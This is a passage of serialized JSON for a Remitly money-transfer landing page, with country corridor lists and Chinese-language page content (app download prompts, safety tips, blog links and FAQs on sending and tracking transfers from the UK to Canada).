States"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}}],"conduitType":"unique","conduit":{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},"bilateralConduitsReceivingCountries":[]},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"city":"Columbus","preferredLanguage":"en"},"seoPageType":"CLP","serializedPromoMerchandising":{"serializedPromoTextShort":"首次汇款免手续费","serializedBeanieText":"已应用欢迎优惠","serializedPromoCount":1}},"locale":{"language":"zh","country":"GB","languageKey":"zh-all"},"pageProperties":{"sticky":"false","description":"使用 Remitly 更快、更安全地从英国在线汇款到加拿大，享受绝佳的汇率和实惠的手续费。","title":"使用 Remitly 从英国汇款到加拿大","modal":"true"},"pageId":"d61c1e7a-d8db-400e-86be-4793bd0ea6b2","pageVersion":66,"pageMetadata":{"description":"The new global unactivated template on new brand 2023 July ","displayName":"★ [CLP] Global Unactivated Template Brand V1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"sticky":"false","description":"使用 Remitly 更快、更安全地从英国在线汇款到加拿大，享受绝佳的汇率和实惠的手续费。","title":"使用 Remitly 从英国汇款到加拿大","modal":"true"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"YouTubeVideoStepsBrandV1","id":"9e40b846-3c65-4b48-aebe-c10c704f9651","properties":{"header":"如何使用 Remitly 汇款到{{corridor.receivingCountry.sentenceName}}","theme":"eucalyptus","placement":"component","steps":[{"instruction":"用电子邮件地址创建账户"},{"instruction":"输入金额"},{"instruction":"选择收款方式"},{"instruction":"输入收款人信息"},{"instruction":"选择付款方式，点击发送"}],"embedId":"_zPhvhEfn_U"},"label":""},{"component":"HeroBrandV1","id":"a6734449-2037-4992-ae96-64cc184a1ed1","properties":{"displayRatingsAppButtons":"true","showAppStoreButtons":"true","showQR":"true","mobileImageAlignment":"top","img_url":"https://media.remitly.io/chinese_mon_apr_24_2023.VCmDgiasMhSvkXas.png","header":"下载应用：","theme":"indigo_dark","placement":"component","img_alt":"快速。轻松。可靠。","hideRibbon":"true"},"label":""},{"component":"NColumnBrandV1","id":"adca89d1-6086-452a-a7d6-0351662642b5","properties":{"header":"可靠的汇款服务，每次汇款回家都尽享安心","theme":"light","placement":"component","columns":[{"imageUrl":"https://media.remitly.io/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg","header":"安全可靠","text":"安全可靠","body":"确保您的安全是我们的首要任务。我们采取多层安全措施来保护您的资金和信息安全。"},{"imageUrl":"https://media.remitly.io/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg","header":"全天候客户支持","text":"全天候客户支持","body":"我们为您和您的收款人提供快速贴心的支持。"}]},"label":""},{"component":"HeroBrandV1","id":"fa417c19-1f9d-4ab2-8bd2-11f281d52425","properties":{"cta_text":"立即汇款","subheader":"放心地给您和您的 亲人 转账","header":"使用 Remitly 汇款回{{corridor.receivingCountry.sentenceName}}","theme":"jicama","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalBlogBrandV1","id":"UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72","properties":{"stories":[{"linkText":"阅读更多信息","title":"移民如何在英国定居","image":"https://cdn.remitly.com/images/v1/img/shutterstock_1113442154_fri_jan_.5ZuMmI4Ez58MvF73.png","imageAltText":"移民如何在英国定居","storyLinkTo":"https://www.remitly.com/blog/immigration/how-to-settle-in-the-uk/","description":"从伦敦的地标建筑到苏格兰高地的美景，搬到英国后，有很多东西都等着您去探索。适应一个新的国家和文化总是既令人兴奋又令人生畏。因此我们整理了这份实用的指南，让您无论定居在英国的哪里，都能找到家的感觉。"},{"linkText":"阅读更多信息","title":"英国安家指南：搬到英国前要知道的 8 件事","image":"https://cdn.remitly.com/images/v1/img/london_1567903_1920_1024x768_fri.tly6Rg5LnYfkydiz.png","imageAltText":"英国安家指南：搬到英国前要知道的 8 件事","storyLinkTo":"https://www.remitly.com/blog/immigration/uk-relocation-guide-8-things-to-know-before-moving-to-the-uk/","description":"想要在英国展开新的生活？Remitly 明白，要探清其中涉及的方方面面可能会让人感到力不从心。因此我们整理了这份方便的指南，列出了移民在计划搬家时应当知道的八件事。"},{"linkText":"阅读更多信息","title":"如何在英国开设银行账户","image":"https://media.remitly.io/dreamstime_l_26980017_1024x683_f.d2X28mLGpj0sdzvh.jpg","imageAltText":"如何在英国开设银行账户","storyLinkTo":"https://www.remitly.com/blog/finance/how-to-open-a-bank-account-uk-non-residents-foreigners/","description":"虽然过去在英国开设银行账户很困难，但现在变得容易多了。Remitly 明白，在一个新的国家开办银行业务难免会让人感到不知所措。因此我们整理了一份指南，可指导您完成整个过程。"},{"linkText":"阅读更多信息","title":"地址证明文件：这是什么以及如何找到它们","image":"https://media.remitly.io/person_signing_a_document_fri_ja.tLSvQmntzYlkmifs.jpg","imageAltText":"地址证明文件：这是什么以及如何找到它们","storyLinkTo":"https://www.remitly.com/blog/finance/what-counts-as-proof-of-address-guide-immigrants-us-uk-canada/","description":"要在英国开设银行账户或是办理其他业务，您将需要提供地址证明文件。本指南介绍了在英国可以使用哪些文件作为地址证明，以及哪些机构接受这些文件。"}],"ctaText":"探索我们的博客","theme":"indigo_dark","placement":"","linkTo":"https://www.remitly.com/blog/","header":"超越边界：Remitly 官方博客"},"label":""},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"imageUrl":"https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png","body":"[在 Remitly.com 上注册]({{urlBuilder.landingPages.slpUrl}})","header":"网站","text":"网站"},{"imageUrl":"https://media.remitly.io/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg","body":"在 [Google Play](https://play.google.com/store/apps/details?id=com.remitly.androidapp) 或 [App Store](https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465) 上下载应用","header":"应用","text":"应用"}],"placement":"component","columnsInOneLine":"","header":"简单的 Remitly 汇款方式","mobileColumnAlignment":"","theme":"jicama","subheader":""},"label":"whatsapp-3-ways-1"},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"text":"Card","header":"","body":"务必仔细检查收款人的信息，以免发生延迟。","imageUrl":"https://media.remitly.io/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg"},{"text":"Chart","header":"","body":"关注汇率，因为这可能会影响收款人收到的金额。","imageUrl":"https://media.remitly.io/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg"},{"text":"Lock","header":"","body":"使用安全的互联网连接有助于保护您的信息。","imageUrl":"https://media.remitly.io/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg"}],"mobileColumnAlignment":"center","header":"安全从{{corridor.sendingCountry.sentenceName}}向{{corridor.receivingCountry.sentenceName}}汇款的提示","subheader":"","theme":"jicama","placement":"component"},"label":"sending-money-tips"},{"component":"UniversalTrustPilotTestimonials","id":"UC-1c029f14-2494-410f-8fff-7e73995943ab","properties":{"header":"阅读客户对我们的评价","trustPilotTestimonialWidget":"Carousel","placement":"component","theme":"indigo_dark"},"label":""},{"component":"UniversalAccordionBrandV1","id":"UC-1b676fa9-3c29-45b9-8e54-70ad13db6551","properties":{"items":[{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/sign-up","title":"如何注册 Remitly 来从{{corridor.sendingCountry.sentenceName}}向{{corridor.receivingCountry.sentenceName}}汇款？","body":"注册 Remitly 十分简单。您只需创建账户，便可以开始向{{corridor.receivingCountry.sentenceName}}汇款。 我们提供绝佳的汇率、安全的应用和网站，以及快速的收款方式。\n您可以使用从 App Store 或 Google Play 商店中下载的智能手机应用注册 Remitly，也可以通过在网页浏览器上访问 Remitly.com 来进行注册。\n要使用移动设备向{{corridor.receivingCountry.sentenceName}}汇款，请从 App Store 或 Google Play 商店下载 Remitly 应用。 \n或者，如果您想要在平板电脑、笔记本电脑或电脑上使用网页浏览器来向{{corridor.receivingCountry.sentenceName}}汇款，那么访问 Remitly.com 即可。","linkCopy":"更多有关如何注册 Remitly 的信息。"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-to-send-a-transfer","title":"从{{corridor.sendingCountry.sentenceName}}向{{corridor.receivingCountry.sentenceName}}汇款需要提供哪些信息？","body":"要开始向{{corridor.receivingCountry.sentenceName}}进行国际汇款，您需要知道有关您要将钱汇给他的那个人（称为收款人）的一些重要详细信息。\n\n汇款所需的详细信息如下：\n\n- 收款人的姓名（须与其身份证件上显示的姓名完全一致）。\n- 收款人的地址（确保与其身份证件上显示的地址相同）。\n- 收款人的电话号码。\n\n如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：\n\n- 收款人的银行名称。\n- 收款人的[银行账户]({{urlBuilder.landingPages.landingUrl}}/financial-glossary)号码。 \n\n现在您便可以开始进行汇款，并为您和您的收款人选择最适合的收款方式。","linkCopy":"了解更多有关汇款选项的信息。"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-does-remitly-work","title":"如何设置我从{{corridor.sendingCountry.sentenceName}}汇往{{corridor.receivingCountry.sentenceName}}的首笔汇款？","body":"使用 Remitly 时，设置从{{corridor.sendingCountry.sentenceName}}汇往{{corridor.receivingCountry.sentenceName}}的汇款十分简单。 只需几分钟便可以开始。\n&nbsp;\n如果这是您首次汇款，请先使用从 [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) 或 [Google Play 商店](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344)中下载的智能手机应用[注册 Remitly]({{urlBuilder.landingPages.slpUrl}}/help/article/sign-up)，或者也可以通过在网页浏览器上访问 Remitly.com 来进行注册。\n&nbsp;\n要准备好向{{corridor.receivingCountry.sentenceName}}进行国际汇款，您需要知道有关您要将钱汇给他的那个人（这个人被称为收款人）的一些重要详细信息。 根据您的汇款金额，或者如果我们无法验证您的身份，我们可能会要求您提供额外的文件。\n&nbsp;\n汇款所需的详细信息如下： \n&nbsp;\n- 收款人的姓名（须与其身份证件上显示的姓名完全一致）。 \n- 收款人的地址（确保与其身份证件上显示的地址相同）。 \n- 收款人的电话号码。\n&nbsp;\n如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：\n&nbsp;\n- 收款人的银行账号。\n- 要将钱汇入的银行的名称。\n&nbsp;\n现在，您便可以开始向{{corridor.receivingCountry.sentenceName}}进行汇款。\n&nbsp;\n在 Remitly 应用中选择**开始**或**汇款**，如果您是在网页浏览器上使用 Remitly，则选择**汇款**。\n&nbsp;\n输入您想要汇出的金额（以 {{currency.currentSend.pluralName}} 为单位）。 我们会自动显示收款人将收到的金额（以 {{currency.currentReceive.pluralName}} 为单位）。 \n&nbsp;\n在以 {{currency.currentSend.pluralName}} 为单位输入您想要汇到{{corridor.receivingCountry.sentenceName}}的金额后，您将能够查看可用的收款方式，并选择适合您和您的收款人的选项。 \n&nbsp;\n现在，选择收款方式。 与您在{{corridor.receivingCountry.sentenceName}}的收款人联系，确认其想要以哪种方式收款。\n&nbsp;\nRemitly 提供以下收款方式，具体哪些可用视您要汇往的国家/地区而定：\n&nbsp;\n- 银行存款\n- 现金提款\n- 递送到家\n- 电子钱包\n&nbsp;\n如果您选择**银行存款**作为汇款到{{corridor.receivingCountry.sentenceName}}的收款方式，您需要输入收款人的银行账户信息。\n&nbsp;\n如果您选择“现金提款”作为收款方式，我们会要求您从我们在{{corridor.receivingCountry.sentenceName}}的可用收款提供商列表中选择一个方便您收款人的提款地点。接下来，输入收款人的全名。与收款人进行确认，确保您输入的姓名与其身份证件上的姓名相匹配。\n&nbsp;\n如果您选择“现金提款”作为收款方式，并且您希望我们在钱款送达提款地点时向收款人发送短信，请添加收款人的手机号码。如果您选择其他收款方式，我们可能会要求您提供收款人的电子邮件地址或地址详细信息。\n&nbsp;\n现在，输入您的姓名（须与您有效身份证件上显示的姓名完全一致）。 我们还需要您的电话号码和地址。 \n&nbsp;\n接下来，输入您的出生日期。 请务必输入身份证件上显示的正确出生日期，因为我们后面可能需要该信息来验证您的身份。 \n&nbsp;\n现在，选择您想要如何为您汇往{{corridor.receivingCountry.sentenceName}}的汇款进行付款。 输入您的银行账户信息、信用卡或借记卡信息，或其他付款方式的详细信息。 \n&nbsp;\n可用的付款选项可能会根据您从哪里汇款而有所不同。 您随时可以为未来的汇款更新付款方式。\n&nbsp;\n检查您的汇款摘要，确保一切都正确无误。 您将会看到您刚才输入的所有详细信息以及预计的送达日期。\n&nbsp;\n如果您需要进行任何更改，只需选择想要更新的信息旁边的**编辑**，便可以更改或更正相应的详细信息。\n&nbsp;\n准备好发送您要汇往{{corridor.receivingCountry.sentenceName}}的汇款时，请选择**汇款**。 \n&nbsp;\n最后一步是等待汇款完成处理。 在下一个页面加载之前，请留在处理屏幕上不要离开，因为我们可能需要您提供额外信息或更正某些内容。\n&nbsp;\n当您看到您从{{corridor.sendingCountry.sentenceName}}汇往{{corridor.receivingCountry.sentenceName}}的汇款的确认屏幕时，即表示操作完毕。\n&nbsp;\n您可以全程跟踪您从{{corridor.sendingCountry.sentenceName}}汇往{{corridor.receivingCountry.sentenceName}}的汇款，并且可以选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。\n&nbsp;\n如果您选择“现金提款”作为收款方式，您在{{corridor.receivingCountry.sentenceName}}的收款人可以在钱款送达提款地点时收到短信。","linkCopy":"了解更多有关 Remitly 如何工作的信息。"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"在我发送汇往{{corridor.receivingCountry.sentenceName}}的汇款后，会发生什么？","body":"我们会向您提供的电子邮件地址发送确认回执。 \n接下来，我们会将您的钱送至您在{{corridor.receivingCountry.sentenceName}}的收款人。汇款送达后，我们会通知您。\n我们了解把钱汇到国外可能会让人感到有压力，我们非常乐意为您提供帮助。Remitly 提供各种功能，您尽可充分利用：\n\n- 了解如何在汇款送达前对其进行更改。- 跟踪汇款。- 了解如何通过推荐亲朋好友来赚取奖励。 - 浏览我们的帮助中心库，寻找您所有疑问的解答。","linkCopy":"如何跟踪 Remitly 汇款。"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"我可以跟踪我从{{corridor.sendingCountry.sentenceName}}汇往{{corridor.receivingCountry.sentenceName}}的汇款吗？ ","body":"当然了！您可以全程跟踪您从{{corridor.sendingCountry.sentenceName}}汇往{{corridor.receivingCountry.sentenceName}}的汇款，并选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。\n如果您选择现金提款作为收款方式，您在{{corridor.receivingCountry.sentenceName}}的收款人可以在钱款送达提款地点时收到短信。\n在应用或网站上登录到您的 Remitly 账户后，您可以查看 Remitly 汇款状态来了解您的钱款在从{{corridor.sendingCountry.sentenceName}}汇往{{corridor.receivingCountry.sentenceName}}的每个环节具体处于何处，以及将会于何时送达。\n知道汇款何时送达可以让您和您的收款人都更加安心。\n\n","linkCopy":"如何跟踪汇款和查看汇款状态。"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"如何查看从{{corridor.sendingCountry.sentenceName}}汇往{{corridor.receivingCountry.sentenceName}}的汇款的状态？","body":"Remitly 汇款状态可以帮助您了解您的钱款在何处以及何时能送达。 按照以下说明来查找并查看您的汇款状态：使用 Remitly 应用打开 Remitly 应用并登录您的 Remitly 账户。主页选项卡中将会显示您最近的汇款。选择相应汇款即可获取详细信息，包括参考编号和更多状态信息。如果想要查看汇款历史记录，请选择查看全部。使用 Remitly.com登录您的 Remitly 